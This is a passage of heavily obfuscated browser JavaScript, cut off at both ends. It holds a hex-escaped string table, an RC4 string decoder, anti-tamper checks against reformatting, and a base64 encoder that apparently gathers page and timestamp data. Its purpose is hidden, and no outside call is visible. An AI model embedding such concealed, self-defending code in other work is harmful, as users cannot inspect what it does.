x3d\x3d','\x77\x70\x4a\x4e\x63\x77\x3d\x3d','\x4b\x73\x4f\x6c\x62\x63\x4b\x4d\x77\x36\x6c\x42','\x77\x70\x35\x47\x77\x36\x4c\x43\x70\x30\x6a\x44\x71\x67\x3d\x3d','\x51\x68\x54\x43\x72\x41\x3d\x3d','\x5a\x63\x4b\x54\x4a\x67\x3d\x3d','\x52\x73\x4b\x65\x53\x77\x3d\x3d','\x77\x36\x34\x31\x62\x67\x3d\x3d','\x64\x4d\x4b\x4a\x57\x73\x4b\x61\x41\x55\x58\x44\x6a\x63\x4f\x42','\x77\x71\x4a\x71\x4a\x73\x4b\x43\x65\x31\x55\x62\x62\x38\x4f\x46\x77\x34\x30\x2f\x45\x38\x4b\x4b\x77\x35\x45\x2f\x77\x72\x4c\x43\x73\x6a\x72\x43\x74\x56\x30\x38\x5a\x63\x4f\x72\x4a\x38\x4f\x58\x51\x57\x73\x30\x77\x70\x37\x44\x67\x6c\x66\x44\x70\x6a\x41\x74\x62\x6b\x42\x44\x58\x33\x51\x69','\x77\x6f\x48\x44\x72\x4d\x4b\x36\x77\x70\x59\x3d','\x77\x6f\x35\x4d\x77\x37\x6e\x43\x6d\x45\x6a\x44\x6f\x73\x4f\x63','\x46\x38\x4b\x6a\x42\x51\x3d\x3d','\x62\x77\x44\x43\x6f\x77\x3d\x3d','\x48\x48\x2f\x44\x71\x51\x3d\x3d','\x77\x34\x59\x4a\x77\x36\x6a\x43\x74\x46\x48\x44\x70\x73\x4f\x4c\x4b\x38\x4f\x34\x5a\x41\x3d\x3d','\x77\x34\x76\x43\x74\x6a\x33\x44\x71\x6d\x4e\x2b\x59\x54\x6a\x43\x6b\x43\x4c\x43\x6b\x77\x3d\x3d','\x58\x38\x4b\x39\x77\x37\x51\x3d','\x42\x7a\x39\x65\x77\x36\x72\x44\x69\x6d\x30\x3d','\x55\x6a\x2f\x43\x6c\x78\x51\x55\x41\x41\x3d\x3d','\x41\x63\x4f\x44\x63\x67\x3d\x3d','\x4b\x38\x4b\x6a\x58\x77\x3d\x3d','\x49\x38\x4b\x44\x55\x77\x3d\x3d','\x54\x4d\x4f\x75\x4f\x67\x3d\x3d','\x77\x37\x6b\x76\x53\x67\x3d\x3d','\x77\x70\x72\x43\x68\x4d\x4f\x4b','\x77\x6f\x58\x43\x68\x4d\x4f\x69','\x52\x52\x7a\x43\x75\x41\x3d\x3d','\x77\x35\x72\x44\x6d\x46\x45\x3d','\x47\x43\x39\x53\x77\x37\x37\x44\x69\x6e\x63\x3d','\x42\x63\x4b\x75\x5a\x67\x3d\x3d','\x50\x63\x4b\x61\x48\x51\x3d\x3d','\x77\x71\x62\x44\x6f\x73\x4b\x67\x77\x6f\x42\x71\x77\x6f\x4c\x43\x71\x48\x59\x38\x77\x34\x2f\x44\x6e\x67\x3d\x3d','\x77\x71\x48\x44\x71\x4d\x4b\x73\x77\x6f\x5a\x35\x77\x70\x66\x43\x75\x47\x63\x3d','\x77\x34\x6a\x43\x70\x63\x4f\x43\x48\x38\x4b\x4a\x64\x6c\x74\x6b\x63\x73\x4f\x33\x49\x67\x3d\x3d','\x77\x36\x34\x6c\x48\x67\x7a\x44\x6c\x4d\x4b\x6d\x61\x4d\x4f\x66','\x77\x35\x41\x58\x77\x35\x73\x3d','\x56\x53\x4c\x43\x71\x77\x3d\x3d','\x77\x36\x64\x6c\x5a\x77\x3d\x3d','\x77\x71\x4a\x74\x53\x77\x3d\x3d','\x77\x37\x4d\x6e\x56\x4d\x4b\x61\x77\x37\x6e\x43\x6d\x77\x59\x3d','\x66\x38\x4f\x58\x77\x34\x45\x3d','\x77\x6f\x4c\x44\x75\x63\x4f\x51\x42\x4d\x4b\x71\x45\x38\x4f\x54\x56\x6b\x64\x59\x62\x38\x4b\x7a\x77\x71\x68\x44\x77\x35\x34\x67\x50\x51\x3d\x3d','\x77\x71\x5a\x73\x61\x38\x4f\x37\x77\x36\x45\x3d','\x77\x6f\x66\x43\x67\x41\x76\x44\x6f\x63\x4f\x56\x47\x42\x48\x43\x6f\x73\x4b\x4b\x47\x38\x4f\x76\x77\x37\x62\x44\x74\x47\x33\x43\x70\x42\x6b\x64\x77\x72\x48\x43\x6c\x43\x55\x44\x53\x63\x4f\x55\x77\x35\x39\x74\x4a\x4d\x4f\x2f\x77\x6f\x5a\x49\x61\x63\x4b\x71\x77\x37\x6a\x43\x72\x77\x6e\x43\x72\x38\x4b\x44\x53\x68\x45\x6d\x77\x71\x49\x3d','\x77\x6f\x56\x6e\x77\x35\x67\x3d','\x58\x73\x4b\x49\x58\x77\x62\x43\x6f\x63\x4f\x6a','\x77\x71\x37\x43\x6a\x73\x4f\x7a\x77\x37\x78\x6b\x77\x37\x63\x3d','\x53\x63\x4b\x32\x4d\x77\x3d\x3d','\x77\x6f\x46\x73\x59\x51\x3d\x3d','\x52\x63\x4b\x4b\x44\x73\x4b\x62\x56\x4d\x4b\x56\x52\x4d\x4f\x6f\x4d\x41\x3d\x3d','\x77\x36\x63\x2b\x77\x71\x37\x44\x74\x4d\x4f\x5a\x50\x67\x3d\x3d','\x52\x44\x50\x43\x6b\x41\x3d\x3d','\x77\x71\x6a\x43\x68\x38\x4f\x62','\x77\x37\x6a\x44\x75\x63\x4b\x38\x77\x6f\x5a\x37','\x54\x47\x54\x44\x72\x38\x4f\x4c\x56\x6a\x45\x3d','\x65\x38\x4b\x33\x77\x34\x67\x3d','\x45\x54\x51\x69','\x65\x46\x6a\x44\x75\x4d\x4b\x36\x77\x34\x6e\x43\x76\x77\x3d\x3d','\x77\x6f\x54\x44\x74\x4d\x4b\x6b','\x77\x37\x50\x44\x67\x78\x67\x3d','\x47\x4d\x4b\x73\x77\x35\x73\x65\x53\x55\x4d\x3d','\x4d\x63\x4b\x45\x57\x58\x50\x43\x67\x41\x3d\x3d','\x77\x35\x6f\x4e\x64\x67\x3d\x3d','\x49\x6e\x7a\x43\x73\x77\x3d\x3d','\x5a\x4d\x4b\x4f\x4f\x48\x74\x79\x48\x38\x4b\x63\x77\x34\x66\x43\x73\x67\x3d\x3d','\x77\x37\x62\x44\x76\x4d\x4b\x4b','\x77\x70\x6c\x79\x49\x51\x3d\x3d','\x77\x34\x77\x4f\x77\x6f\x39\x37\x77\x72\x30\x6e\x77\x72\x37\x44\x73\x52\x7a\x43\x76\x41\x3d\x3d','\x4f\x73\x4f\x39\x65\x41\x3d\x3d','\x77\x37\x49\x61\x77\x6f\x34\x4a\x55\x73\x4b\x39','\x44\x38\x4f\x6f\x57\x51\x3d\x3d','\x77\x71\x44\x43\x75\x38\x4f\x65','\x57\x32\x62\x44\x6b\x67\x6a\x43\x71\x67\x3d\x3d','\x54\x77\x54\x43\x6b\x67\x3d\x3d','\x77\x6f\x76\x44\x75\x4d\x4f\x7a','\x77\x37\x50\x43\x6c\x78\x51\x3d','\x49\x38\x4b\x70\x63\x55\x45\x46\x5a\x67\x59\x37','\x48\x43\x55\x62\x77\x6f\x4a\x77\x44\x41\x3d\x3d','\x50\x42\x6e\x43\x68\x51\x3d\x3d','\x61\x63\x4b\x45\x77\x35\x51\x3d','\x65\x63\x4f\x66\x55\x63\x4f\x51\x56\x4d\x4b\x48\x51\x4d\x4f\x72\x77\x6f\x2f\x44\x67\x45\x6e\x43\x72\x4d\x4b\x35\x77\x35\x62\x43\x67\x42\x6f\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0xdc1a5={'\x6c\x6b\x77':function _0x2e347a(_0xa96de3,_0x41a12b){return _0xa96de3<_0x41a12b;},'\x47\x43\x71':function _0x4b9dd5(_0x43be4d,_0xf938c8){return _0x43be4d!==_0xf938c8;},'\x6c\x46\x6a':function _0x542a73(_0x365456,_0x1838de){return _0x365456+_0x1838de;},'\x74\x45\x71':function _0x5a4acc(_0x2ed4f6,_0x1a0831){return _0x2ed4f6/_0x1a0831;},'\x66\x47\x5a':function _0x3028df(_0xac0fe,_0x13e5f0){return _0xac0fe===_0x13e5f0;},'\x6d\x6d\x6a':function _0x37854d(_0x430f9a,_0x578177){return _0x430f9a%_0x578177;},'\x51\x72\x50':function _0x3d3c35(_0x1f1396,_0x221f49){return _0x1f1396(_0x221f49);},'\x72\x76\x6a':function _0x569269(_0x1ed425,_0x58781d){return _0x1ed425>_0x58781d;},'\x77\x71\x4c':function _0x255bfc(_0x512a30,_0x2a2c79){return _0x512a30-_0x2a2c79;},'\x72\x44\x66':function _0x303893(_0x288bcc){return _0x288bcc();},'\x71\x45\x59':function _0x4b9da1(_0x3c3b5e,_0x13cdaa){return _0x3c3b5e==_0x13cdaa;},'\x6a\x41\x75':function _0x4de14c(_0x46389a,_0x439a96){return _0x46389a(_0x439a96);},'\x62\x74\x58':function _0x4e3348(_0xe41c8c,_0x1cdae8){return _0xe41c8c==_0x1cdae8;},'\x4f\x46\x54':function _0x299d90(_0x43d665,_0x39386d){return _0x43d665(_0x39386d);},'\x64\x69\x53':function _0x1d7f63(_0x49b250,_0x16a680){return _0x49b250!==_0x16a680;},'\x52\x63\x4a':function _0x3c3737(_0x53a8f3,_0x991382){return _0x53a8f3==_0x991382;},'\x42\x6b\x51':function _0xcbfc79(_0x7e49f4){return _0x7e49f4();},'\x48\x73\x61':function _0x870eca(_0x4236c1,_0x71505e){return _0x4236c1(_0x71505e);},'\x76\x42\x42':function _0x300a56(_0x4be9ad,_0x16af05){return _0x4be9ad(_0x16af05);},'\x6b\x79\x53':function _0x580069(_0x1e216d,_0x489ccf){return _0x1e216d(_0x489ccf);},'\x67\x4a\x67':function _0x286ca7(_0x1f2fc2,_0x16b670){return _0x1f2fc2+_0x16b670;},'\x51\x6d\x50':function _0x1679d6(_0x3de762,_0x118c79){return _0x3de762+_0x118c79;},'\x55\x70\x77':function _0x590f36(_0x5c8e62,_0x2bb321){return _0x5c8e62(_0x2bb321);},'\x62\x6d\x4f':function _0x39af8c(_0x568fe9,_0x39597e){return _0x568fe9+_0x39597e;}};var _0x28a33a=this[_0x27b9('0x0', '\x21\x7a\x25\x6c')];var _0x25ec33=_0x28a33a[_0x27b9('0x1', '\x33\x31\x67\x65')];var _0x15dbbe='';var _0x1793ea='';if(_0xdc1a5[_0x27b9('0x2', '\x65\x4f\x5b\x64')](typeof _0x28a33a[_0x27b9('0x3', '\x38\x76\x28\x7a')],_0x27b9('0x4', '\x73\x31\x5e\x6a'))){_0x15dbbe=_0x28a33a[_0x27b9('0x5', '\x58\x51\x43\x37')];_0x1793ea=_0x15dbbe[_0x27b9('0x6', '\x25\x78\x25\x59')];}var _0x54309b=_0x28a33a[_0x27b9('0x7', '\x25\x76\x48\x6b')];var _0x343dd4=_0x28a33a[_0x27b9('0x8', '\x34\x65\x28\x65')];var _0x4c457e=new _0x28a33a[_0x27b9('0x9', '\x23\x44\x64\x74')]()[_0x27b9('0xa', '\x23\x74\x5e\x21')]();var _0x49b8b3='';function _0x5e231c(_0x12a0b9){var _0x224848={'\x63\x51\x73':function _0x305ddc(_0x52cdcf,_0x5790aa){return _0x52cdcf<_0x5790aa;},'\x46\x77\x65':function _0xd6bba1(_0x4aa8ef,_0x2a869e){return _0x4aa8ef&_0x2a869e;},'\x61\x50\x4a':function _0x270e99(_0x4b9eb1,_0x2e7e1c){return _0x4b9eb1|_0x2e7e1c;},'\x4b\x4d\x66':function _0x3f515d(_0x4d9d89,_0x35ed21){return _0x4d9d89<<_0x35ed21;},'\x54\x6f\x76':function _0x2198c0(_0x567f59,_0x30cbcd){return _0x567f59&_0x30cbcd;},'\x69\x52\x74':function _0x36a530(_0xccac2c,_0x168891){return _0xccac2c>>_0x168891;},'\x72\x73\x54':function _0x5b1276(_0x2ee92c,_0x366b01){return _0x2ee92c&_0x366b01;},'\x43\x76\x4b':function _0xdb1754(_0x2fd81d,_0x173b70){return _0x2fd81d&_0x173b70;},'\x48\x68\x55':function _0x234110(_0x5c63d1,_0x1829a0){return _0x5c63d1|_0x1829a0;},'\x68\x47\x6a':function _0x3a1dae(_0x4a4b8a,_0x326208){return _0x4a4b8a&_0x326208;},'\x6c\x70\x4d':function _0x2a23f4(_0x2d1c1c,_0x5480d8){return _0x2d1c1c>>_0x5480d8;},'\x48\x44\x6a':function _0x231e01(_0xe175d1,_0x118537){return _0xe175d1&_0x118537;},'\x58\x51\x6f':function _0x2d3bbf(_0x5e18af,_0x40d371){return _0x5e18af==_0x40d371;},'\x73\x4a\x69':function _0x14887d(_0x2675bf,_0x255d51){return _0x2675bf>>_0x255d51;},'\x4d\x47\x68':function _0x57558c(_0x51bd7e,_0x32e532){return _0x51bd7e<<_0x32e532;},'\x6a\x74\x4e':function _0x29bc51(_0x98c9e,_0x489735){return _0x98c9e&_0x489735;},'\x44\x6c\x6c':function _0x2ecae5(_0x4f8d98,_0x3c19f9){return _0x4f8d98==_0x3c19f9;},'\x4d\x4b\x76':function _0x340351(_0x5d377f,_0x5af324){return _0x5d377f&_0x5af324;},'\x56\x48\x5a':function _0x344c0d(_0x4097bb,_0x155d6f){return _0x4097bb>>_0x155d6f;}};var _0x376569=_0x27b9('0xb', '\x65\x4f\x5b\x64')[_0x27b9('0xc', '\x4d\x69\x52\x39')]('\x7c'),_0x2e496a=0x0;while(!![]){switch(_0x376569[_0x2e496a++]){case'\x30':return _0x402b8f;continue;case'\x31':_0x270f58=_0x12a0b9[_0x27b9('0xd', '\x30\x30\x34\x41')];continue;case'\x32':var _0x114e58=_0x27b9('0xe', '\x4d\x69\x52\x39');continue;case'\x33':while(_0x224848[_0x27b9('0xf', '\x23\x44\x64\x74')](_0x24b8c3,_0x270f58)){var _0x479788=_0x27b9('0x10', '\x71\x62\x78\x69')[_0x27b9('0x11', '\x31\x46\x32\x6d')]('\x7c'),_0x56b34e=0x0;while(!![]){switch(_0x479788[_0x56b34e++]){case'\x30':_0x485f06=_0x224848[_0x27b9('0x12', '\x25\x5a\x50\x26')](_0x12a0b9[_0x27b9('0x13', '\x6f\x56\x33\x5e')](_0x24b8c3++),0xff);continue;case'\x31':_0x402b8f+=_0x114e58[_0x27b9('0x14', '\x31\x48\x37\x45')](_0x224848[_0x27b9('0x15', '\x6a\x26\x65\x72')](_0x224848[_0x27b9('0x16', '\x23\x74\x5e\x21')](_0x224848[_0x27b9('0x17', '\x38\x76\x28\x7a')](_0x485f06,0x3),0x4),_0x224848[_0x27b9('0x18', '\x50\x75\x5d\x57')](_0x224848[_0x27b9('0x19', '\x75\x70\x46\x64')](_0x337bd9,0xf0),0x4)));continue;case'\x32':_0x337bd9=_0x12a0b9[_0x27b9('0x1a', '\x38\x76\x28\x7a')](_0x24b8c3++);continue;case'\x33':_0x402b8f+=_0x114e58[_0x27b9('0x1b', '\x75\x4a\x28\x6d')](_0x224848[_0x27b9('0x1c', '\x51\x70\x6b\x69')](_0x17440f,0x3f));continue;case'\x34':_0x402b8f+=_0x114e58[_0x27b9('0x1d', '\x73\x31\x5e\x6a')](_0x224848[_0x27b9('0x1e', '\x21\x7a\x25\x6c')](_0x224848[_0x27b9('0x1f', '\x73\x31\x5e\x6a')](_0x224848[_0x27b9('0x20', '\x79\x63\x74\x5a')](_0x337bd9,0xf),0x2),_0x224848[_0x27b9('0x21', '\x23\x44\x64\x74')](_0x224848[_0x27b9('0x22', '\x75\x4a\x28\x6d')](_0x17440f,0xc0),0x6)));continue;case'\x35':if(_0x224848[_0x27b9('0x23', '\x65\x5e\x67\x79')](_0x24b8c3,_0x270f58)){_0x402b8f+=_0x114e58[_0x27b9('0x24', '\x25\x76\x48\x6b')](_0x224848[_0x27b9('0x25', '\x49\x35\x4b\x64')](_0x485f06,0x2));_0x402b8f+=_0x114e58[_0x27b9('0x26', '\x65\x4f\x5b\x64')](_0x224848[_0x27b9('0x27', '\x4f\x21\x57\x76')](_0x224848[_0x27b9('0x28', '\x5e\x49\x44\x51')](_0x224848[_0x27b9('0x29', '\x55\x31\x67\x69')](_0x485f06,0x3),0x4),_0x224848[_0x27b9('0x2a', '\x4d\x37\x5d\x63')](_0x224848[_0x27b9('0x2b', '\x53\x4e\x61\x69')](_0x337bd9,0xf0),0x4)));_0x402b8f+=_0x114e58[_0x27b9('0x2c', '\x36\x41\x67\x39')](_0x224848[_0x27b9('0x2d', '\x65\x5e\x67\x79')](_0x224848[_0x27b9('0x2e', '\x4d\x37\x5d\x63')](_0x337bd9,0xf),0x2));_0x402b8f+='\x3d';break;}continue;case'\x36':if(_0x224848[_0x27b9('0x2f', '\x49\x58\x36\x5a')](_0x24b8c3,_0x270f58)){_0x402b8f+=_0x114e58[_0x27b9('0x30', '\x2a\x34\x34\x4c')](_0x224848[_0x27b9('0x31', '\x26\x6b\x50\x44')](_0x485f06,0x2));_0x402b8f+=_0x114e58[_0x27b9('0x32', '\x4d\x37\x5d\x63')](_0x224848[_0x27b9('0x33', '\x79\x63\x74\x5a')](_0x224848[_0x27b9('0x34', '\x55\x31\x67\x69')](_0x485f06,0x3),0x4));_0x402b8f+='\x3d\x3d';break;}continue;case'\x37':_0x402b8f+=_0x114e58[_0x27b9('0x35', '\x71\x62\x78\x69')](_0x224848[_0x27b9('0x36', '\x6a\x26\x65\x72')](_0x485f06,0x2));continue;case'\x38':_0x17440f=_0x12a0b9[_0x27b9('0x37', '\x71\x62\x78\x69')](_0x24b8c3++);continue;}break;}}continue;case'\x34':_0x402b8f='';continue;case'\x35':var _0x402b8f,_0x24b8c3,_0x270f58;continue;case'\x36':_0x24b8c3=0x0;continue;case'\x37':var _0x485f06,_0x337bd9,_0x17440f;continue;}break;}}function _0x74f2e5(_0x33b8cc){var _0x2fc53d=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2fc53d();return function(_0x23f38e){_0x49b8b3+=_0x23f38e;return _0x33b8cc(_0x23f38e);};}function _0x2fdcff(){var _0x1afc37={'\x45\x4f\x71':function _0x2ac43a(_0x1b1aed){return _0x1b1aed();},'\x65\x46\x57':function _0x563101(_0x4f018e,_0x2f1b47){return _0x4f018e<_0x2f1b47;},'\x56\x4a\x54':function 